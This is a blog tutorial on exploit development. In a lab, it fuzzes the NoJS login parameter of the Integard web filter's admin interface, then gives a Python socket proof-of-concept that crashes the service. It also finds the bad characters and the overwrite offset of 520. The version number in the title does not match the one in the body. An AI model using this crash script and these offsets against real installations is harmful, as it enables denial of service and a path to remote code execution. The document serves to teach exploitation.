Developing remote SEH overwrite exploit for Integard Pro 2.2.0.9026
In this post, we will create a remote buffer overflow exploit for Integard 2.0.0.9016. Integard is a web filtering tool. The vulnerability lies in the NoJS parameter that is sent from the web administrator interface.
Setup
You can download the vulnerable version from here. Unfortunately, I could not find the executable anywhere else.
To install the application double-click on the executable and follow the instructions. Just remember to select No monitoring or restriction during installation, else you won’t be able to access internet from the target machine. Once the installation is complete, you will need to reboot the machine. Integard will start automatically upon reboot.
Tools
- Windows 10 Professional 64-bit (target machine)
- Kali Linux 2021.1 (attacker machine)
- BurpSuite Community Edition
- FoxyProxy Standard browser plugin
- Firefox
- Python 2.7
- Immunity Debugger
- Mona.py
- msf-pattern_create
- msf-pattern_offset
- msf-nasm_shell
- Text Editor
Breaking the app (Fuzzing)
Integard exposes it’s administrator interface on port 18881 over HTTP. This means we can access it remotely via browser.

On the target machine, launch Immunity Debugger as an Administrator (this is required because Integard runs as an Administrator so this process will be visbile to Immunity Debugger only if it is running as an Administrator) and attach it to the Integard process.
On the attacker machine, fire up Firefox and Burp Suite. Firefox should be configured to proxy all traffic via Burp Suite (FoxyProxy Standard is a good plugin for this). In Burp, under Proxy settings click on ‘Intercept is on’ to turn it off.
With this in place, navigate to the admin URL of Integard. In my case it is http://192.168.0.130:18881.

Login to the admin panel using the password set during the installation. Next, switch to Burp and navigate to Proxy > HTTP History tab. In this tab, select the request with /LoginAdmin URL. This request has the vulnerable NoJS parameter.

The web request is as follows:
POST /LoginAdmin HTTP/1.1
Host: 192.168.0.130:18881
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://192.168.0.130:18881
Connection: close
Referer: http://192.168.0.130:18881/
Upgrade-Insecure-Requests: 1

Password=test&Redirect=%23%23%23REDIRECT%23%23%23&NoJs=0&LoginButtonName=Login
Right click this request and select Send to Intruder. Configure the Intruder settings as shown below:


Once configured, launch Intruder by clicking ‘Start Attack’. Intruder will stop as soon as the payload length hits 500.

On the target machine, you will notice that the application has crashed (a word of advice, to avoid rebooting machine after every Integard crash, create a Snapshot when everything is running and just revert back to it). In Immunity Debugger window, you will see that EDI has been overwritten with 41414141 which is hex for AAAA.

Here’s the request that crashed the application.
POST /LoginAdmin HTTP/1.1
Host: 192.168.0.130:18881
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 617
Origin: http://192.168.0.130:18881
Connection: close
Referer: http://192.168.0.130:18881/
Upgrade-Insecure-Requests: 1

Password=test&Redirect=%23%23%23REDIRECT%23%23%23&NoJs=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&LoginButtonName=Login
Creating an exploit (Proof of Concept)
Now that we have a web request that crashes the app, let’s convert it into a proof-of-concept exploit. I will use Python 2 to create this exploit.
Here’s the proof-of-concept script:
import socket

host ="192.168.0.130"
port = 18881

payload ="A" * 550

webRequest = ""
webRequest += "POST /LoginAdmin HTTP/1.1\r\n"
webRequest += "Host: 192.168.0.130:18881\r\n"
webRequest += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n"
webRequest += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
webRequest += "Accept-Language: en-US,en;q=0.5\r\n"
webRequest += "Accept-Encoding: gzip, deflate\r\n"
webRequest += "Content-Type: application/x-www-form-urlencoded\r\n"
webRequest += "Content-Length: 617\r\n"
webRequest += "Origin: http://192.168.0.130:18881\r\n"
webRequest += "Connection: close\r\n"
webRequest += "Referer: http://192.168.0.130:18881/\r\n"
webRequest += "Upgrade-Insecure-Requests: 1\r\n\r\n"
webRequest += "Password=test&Redirect=%23%23%23REDIRECT%23%23%23&NoJs="+payload+"&LoginButtonName=Login\r\n"


s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(webRequest)
s.close()
The above script, stores the web request that broke the app in the variable webRequest and sends it to the target application via the socket class. I have stored the string of 550 A in the payload variable to improve readability.
Identifying bad characters
Next, let’s identify if there are any bad characters for our payload. Bad characters are hex characters that may break the payload or change the meaning of instructions in the shellcode.
To identify bad characters, we will send all hex characters (0x00-0xFF) to the application and then analyze how the application treats them. Since 0x00 represents a NULL character it will definetly break our shellcode, so we can treat it as a bad character by default. To send all hex characters to the application we will need to create an array containing all hex characters. One quick way is to use the !mona bytearray command in the Immunity Debugger command prompt (make sure you have mona.py installed). It will produce the output of the following form:
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf"
This can easily be converted into a Python array as below:
byteArray =("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
Note that I have excluded 0x00.
Exercise: Integrate the byte array in PoC script and identify all bad characters
Solution:
Following bad characters were identified for this application 0x00, 0x25, 0x26, 0x2F, 0x3D, 0x3F, 0x5C
Where’s the crack?
Next, in order to be able to exploit this vulnerability we need to figure out a couple of things. The first one being the exact location in our payload that triggered the crash. To do that, we can use cyclic strings. We can easily genrate a cyclic string of length 550 characters using msf-pattern_create tool. The command (and it’s output) is as follows:
msf-pattern_create -l 550
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2A
Now, we will replace the payload with this string and run the exploit to send this string to the application. This results in EDI being overwritten by 72413372

To locate the exact location of these bytes in the cyclic string we will use msf-pattern_offset. The command (and it’s output) is as follows:
msf-pattern_offset -l 550 -q 72413372
[*] Exact match at offset 520
So, we found the exact match at 520. Let’s verify this by updating the payload variable as follows:
payload = "A" * 520 + "BBBB" + "C" * 200
As can be seen below the EDI register got overwritten by 42424242 which is hex for BBBB.
